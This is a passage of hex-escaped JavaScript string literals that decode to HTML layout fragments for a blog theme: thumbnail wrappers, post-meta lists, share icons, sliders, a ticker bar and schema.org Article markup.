29\x3B\x20\x72\x65\x74\x75\x72\x6E\x20\x66\x61\x6C\x73\x65\x3B\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x67\x6F\x6F\x67\x6C\x65\x2D\x70\x6C\x75\x73\x20\x63\x6F\x6C\x6F\x72\x2D\x67\x6F\x6F\x67\x6C\x65\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x27\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x27\x20\x74\x69\x74\x6C\x65\x3D\x27","\x27\x20\x72\x65\x6C\x3D\x27\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x27\x3E","\x3C\x69\x6D\x67\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x69\x6D\x61\x67\x65\x27\x20","\x20\x61\x6C\x74\x3D\x27","\x27\x3E\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x65\x6C\x65\x6D\x65\x6E\x74\x20\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x73\x68\x61\x72\x65\x73\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x73\x68\x61\x72\x65\x27\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x3E","\x73\x68\x61\x72\x65","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x20\x6D\x65\x74\x61\x20\x74\x68\x75\x6D\x62\x20\x77\x72\x61\x70\x20\x2D\x2D\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x74\x68\x75\x6D\x62\x20\x77\x72\x61\x70\x20\x2D\x2D\x3E","\x36","\x38","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D","\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x31\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x22\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x22\x22\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x31\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x31\x2D\x6D\x65\x74\x61\x2D\x74\x61\x67\x22\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x22\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x70\x3E","\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x36\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x36\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x36\x2D\x6D\x65\x74\x61\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x31\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x34\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x34\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x34\x2D\x6D\x65\x74\x61\x2D\x74\x61\x67\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x34\x2D\x6C\x65\x66\x74\x2D\x6D\x65\x74\x61\x2D\x74\x61\x67\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x34\x2D\x72\x69\x67\x68\x74\x2D\x6D\x65\x74\x61\x2D\x74\x61\x67\x22\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x6E\x61\x6D\x65\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x75\x72\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x33\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x72\x65\x6C\x3D\x22\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x22\x3E","\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x30\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x32\x35\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x2F\x61\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x33\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x65\x6C\x65\x6D\x65\x6E\x74\x20\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x73\x68\x61\x72\x65\x73\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x73\x68\x61\x72\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x74\x68\x75\x6D\x62\x20\x77\x72\x61\x70\x20\x2D\x2D\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x37\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x37\x2D\x74\x68\x75\x6D\x62\x2D\x69\x6E\x6E\x65\x72\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x30\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x33\x32\x30\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x74\x68\x75\x6D\x62\x20\x77\x72\x61\x70\x20\x2D\x2D\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x63\x6F\x6C\x2D\x2D\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x37\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x37\x2D\x6D\x65\x74\x61\x2D\x74\x61\x67\x22\x3E","\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x63\x6F\x6C\x2D\x2D\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x66\x65\x61\x74\x75\x72\x65\x2D\x77\x72\x61\x70\x22\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x22\x22\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x61\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x37\x38\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x38\x33\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x65\x6C\x65\x6D\x65\x6E\x74\x20\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x73\x68\x61\x72\x65\x73\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x73\x68\x61\x72\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x20\x6D\x65\x74\x61\x20\x74\x68\x75\x6D\x62\x20\x77\x72\x61\x70\x20\x2D\x2D\x3E\x3C\x68\x33\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x6E\x61\x6D\x65\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x75\x72\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x31\x2D\x6D\x65\x74\x61\x2D\x74\x61\x67\x22\x3E","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x66\x65\x61\x74\x75\x72\x65\x32\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70\x22\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x22\x22\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70\x20","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x72\x65\x6C\x3D\x22\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x34\x30\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x33\x31\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x64\x72\x61\x67\x67\x61\x62\x6C\x65\x3D\x22\x66\x61\x6C\x73\x65\x22\x3E\x3C\x2F\x61\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x66\x65\x61\x74\x75\x72\x65\x32\x2D\x73\x6C\x69\x64\x65\x72\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x65\x6C\x65\x6D\x65\x6E\x74\x20\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x73\x68\x61\x72\x65\x73\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x73\x68\x61\x72\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x20\x6D\x65\x74\x61\x20\x74\x68\x75\x6D\x62\x20\x77\x72\x61\x70\x20\x2D\x2D\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x66\x65\x61\x74\x75\x72\x65\x32\x2D\x73\x6C\x69\x64\x65\x72\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x31\x2D\x6D\x65\x74\x61\x2D\x74\x61\x67\x22\x3E","\x3C\x2F\x75\x6C\x3E\x20","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x20\x64\x61\x74\x61\x2D\x74\x68\x75\x6D\x62\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x62\x69\x67\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x72\x65\x6C\x3D\x22\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x30\x32\x38\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x35\x35\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x64\x72\x61\x67\x67\x61\x62\x6C\x65\x3D\x22\x66\x61\x6C\x73\x65\x22\x3E\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x62\x69\x67\x2D\x73\x6C\x69\x64\x65\x72\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x62\x69\x67\x2D\x73\x6C\x69\x64\x65\x72\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6A\x73\x2D\x68\x69\x64\x64\x65\x6E\x20\x6D\x6F\x64\x75\x6C\x65\x2D\x73\x74\x69\x63\x6B\x65\x72\x2D\x69\x6E\x6E\x65\x72\x22\x20\x69\x64\x3D\x22\x6D\x74\x6C\x2D\x74\x69\x63\x6B\x65\x72\x2D\x62\x61\x72\x22\x3E","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x74\x69\x63\x6B\x65\x72\x2D\x77\x72\x61\x70\x22\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x38\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x38\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x38\x2D\x6D\x65\x74\x61\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x31\x31\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x36\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x22\x20\x72\x65\x6C\x3D\x22\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x39\x30\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x36\x33\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x36\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x32\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x72\x6F\x77\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x74\x68\x75\x6D\x62\x2D\x69\x6E\x6E\x65\x72\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x32\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x2D\x66\x6C\x75\x69\x64\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x20\x23\x72\x6F\x77\x2D\x66\x6C\x75\x69\x64\x20\x2D\x2D\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x2D\x66\x6C\x75\x69\x64\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x2D\x66\x6C\x75\x69\x64\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x20\x23\x72\x6F\x77\x2D\x66\x6C\x75\x69\x64\x20\x2D\x2D\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x20\x63\x6C\x65\x61\x72\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x36\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x35\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x72\x6F\x77\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x74\x68\x75\x6D\x62\x2D\x69\x6E\x6E\x65\x72\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x33\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x63\x6F\x6C\x2D\x2D\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x35\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x38\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x39\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x6D\x64\x2D\x32\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x33\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x69\x6D\x61\x67\x65\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x22\x22\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E